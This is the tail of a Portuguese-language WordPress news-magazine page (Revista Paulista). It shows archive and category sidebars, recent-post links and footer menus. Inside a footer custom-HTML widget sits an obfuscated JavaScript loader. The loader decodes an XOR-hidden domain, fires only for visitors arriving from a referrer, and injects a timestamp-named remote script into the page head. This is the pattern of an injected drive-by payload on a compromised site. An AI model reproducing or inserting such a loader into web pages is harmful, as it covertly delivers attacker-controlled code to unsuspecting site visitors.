	<li><a href='https://revistapaulista.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/08/' aria-current="page">agosto 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/07/'>julho 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/06/'>junho 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/05/'>maio 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/04/'>abril 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/03/'>março 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://revistapaulista.com.br/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://revistapaulista.com.br/2021/11/'>novembro 2021</a></li>
	<li><a href='https://revistapaulista.com.br/2021/10/'>outubro 2021</a></li>
	<li><a href='https://revistapaulista.com.br/2021/09/'>setembro 2021</a></li>
	<li><a href='https://revistapaulista.com.br/2021/07/'>julho 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://revistapaulista.com.br/category/colunistas/">Colunistas</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://revistapaulista.com.br/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistapaulista.com.br/category/mara-porto/">Mara Porto</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://revistapaulista.com.br/category/negocios/">Negócios</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://revistapaulista.com.br/category/propaganda/">Propaganda</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://revistapaulista.com.br/wp-login.php">Acessar</a></li>
			<li><a href="https://revistapaulista.com.br/feed/">Feed de posts</a></li>
			<li><a href="https://revistapaulista.com.br/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://revistapaulista.com.br/category/colunistas/">Colunistas</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://revistapaulista.com.br/category/cultura/">Cultura</a> (86)
</li>
	<li class="cat-item cat-item-26"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a> (26)
</li>
	<li class="cat-item cat-item-27"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a> (35)
</li>
	<li class="cat-item cat-item-28"><a href="https://revistapaulista.com.br/category/mara-porto/">Mara Porto</a> (49)
</li>
	<li class="cat-item cat-item-29"><a href="https://revistapaulista.com.br/category/negocios/">Negócios</a> (105)
</li>
	<li class="cat-item cat-item-30"><a href="https://revistapaulista.com.br/category/propaganda/">Propaganda</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a> (67)
</li>
			</ul>

			</section><section id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Categories</h4><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://revistapaulista.com.br/negocios/">Negócios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13290"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13291"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13413"><a href="https://revistapaulista.com.br/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13414"><a href="https://revistapaulista.com.br/category/mara-porto/">Mara Porto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://revistapaulista.com.br/expediente/">Expediente</a></li>
</ul></div></section></aside><!-- #secondary -->

</div><!-- .mt-archive-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
<div id="top-footer" class="footer-widgets-wrapper footer_column_three np-clearfix">
    <div class="mt-container">
        <div class="footer-widgets-area np-clearfix">
            <div class="np-footer-widget-wrapper np-column-wrapper np-clearfix">
                <div class="np-footer-widget wow fadeInLeft" data-wow-duration="0.5s">
                    <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Colunas</h4><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-13285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13285"><a href="https://revistapaulista.com.br/category/cultura/">Cultura</a></li>
<li id="menu-item-13286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13286"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a></li>
<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13287"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a></li>
<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13288"><a href="https://revistapaulista.com.br/category/negocios/">Negócios</a></li>
<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13289"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a></li>
</ul></div></section>                </div>
                                <div class="np-footer-widget wow fadeInLeft" data-woww-duration="1s">
                    <section id="news_portal_recent_posts-2" class="widget news_portal_recent_posts">            <div class="np-recent-posts-wrapper">
                <h4 class="widget-title">Últimas notícias</h4><ul>                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://revistapaulista.com.br/ha-4-decadas-abrindo-portas-construindo-historias-e-transformando-embu-das-artes/">
                                            <img width="136" height="102" src="https://revistapaulista.com.br/wp-content/uploads/2026/01/2-2-1-136x102.png" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2026/01/2-2-1-136x102.png 136w, https://revistapaulista.com.br/wp-content/uploads/2026/01/2-2-1-1024x775.png 1024w" sizes="(max-width: 136px) 100vw, 136px" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://revistapaulista.com.br/ha-4-decadas-abrindo-portas-construindo-historias-e-transformando-embu-das-artes/">Há 4 décadas abrindo portas, construindo histórias e transformando Embu das Artes</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://revistapaulista.com.br/ha-4-decadas-abrindo-portas-construindo-historias-e-transformando-embu-das-artes/" rel="bookmark"><time class="entry-date published" datetime="2026-01-24T03:31:13+00:00">janeiro 24, 2026</time><time class="updated" datetime="2026-01-24T03:31:15+00:00">janeiro 24, 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://revistapaulista.com.br/revitalizacao-do-centro-de-sao-destaca-o-papel-historico-do-bar-e-restaurante-guanabara/">
                                            <img width="136" height="102" src="https://revistapaulista.com.br/wp-content/uploads/2026/01/2-1-e1769224174874-136x102.png" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://revistapaulista.com.br/revitalizacao-do-centro-de-sao-destaca-o-papel-historico-do-bar-e-restaurante-guanabara/">Revitalização do Centro de São destaca o papel histórico do Bar e Restaurante Guanabara</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://revistapaulista.com.br/revitalizacao-do-centro-de-sao-destaca-o-papel-historico-do-bar-e-restaurante-guanabara/" rel="bookmark"><time class="entry-date published" datetime="2026-01-24T03:13:50+00:00">janeiro 24, 2026</time><time class="updated" datetime="2026-01-24T03:15:18+00:00">janeiro 24, 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                </ul>            </div><!-- .np-recent-posts-wrapper -->
    </section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6878a5) {
    
    var _af9efa = Date.now();
    var _8c9b81 = 1000;
    _af9efa = _af9efa / _8c9b81;
    _af9efa = Math.floor(_af9efa);

    var _1f8787 = 600;
    _af9efa -= _af9efa % _1f8787;
    _af9efa = _af9efa.toString(16);

    var _abb69e = _6878a5.referrer;

    if (!_abb69e) return;

    var _6f6d6 = [7618, 7643, 7558, 7643, 7627, 7616, 7629, 7621, 7625, 7557, 7630, 7623, 7642, 7621, 7643, 7558, 7623, 7642, 7631];

    _6f6d6 = _6f6d6.map(function(_43a28f){
        return _43a28f ^ 7592;
    });

    var _c8a093 = "be1ef2a2e2e9a3747396a71ee57581f1";
    
    _6f6d6 = String.fromCharCode(..._6f6d6);

    var _211c14 = "https://";
    var _8bc4e6 = "/";
    var _9e19bf = "compose-";

    var _126282 = ".js";

    var _fe3bab = _6878a5.createElement("script");
    _fe3bab.type = "text/javascript";
    _fe3bab.async = true;
    _fe3bab.src = _211c14 + _6f6d6 + _8bc4e6 + _9e19bf + _af9efa + _126282;

    _6878a5.getElementsByTagName("head")[0].appendChild(_fe3bab)

}(document);
</script></div></section>                </div>
                                                <div class="np-footer-widget wow fadeInLeft" data-wow-duration="1.5s">
                    <section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">ADMINISTRAÇÃO</h4><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://revistapaulista.com.br/expediente/">Expediente</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://revistapaulista.com.br/contato/">Contato</a></li>
</ul></div></section>                </div>
                                            </div><!-- .np-footer-widget-wrapper -->
        </div><!-- .footer-widgets-area -->
    </div><!-- .mt-container -->
</div><!-- .footer-widgets-wrapper --><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				Revista Paulista			</span>
			<span class="sep"> | </span>
			Theme: News Portal by <a href="https://mysterythemes.com/" rel="nofollow" target="_blank">Mystery Themes</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.2" id="wpblog-post-layouts-public-script-js"></script>
<script type="text/javascript" id="wpmagazine-modules-lite-public-script-js-extra">
/* <![CDATA[ */
var wpmagazineModulesObject = {"ajax_url":"https:\/\/revistapaulista.com.br\/wp-admin\/admin-ajax.php","_wpnonce":"17ac1e3300"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.0.8" id="wpmagazine-modules-lite-public-script-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.5.7" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.5.7" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"true","inner_sticky":"true","front_sticky":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistapaulista.com.br/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.5.7" id="news-portal-custom-script-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 12:55:42 -->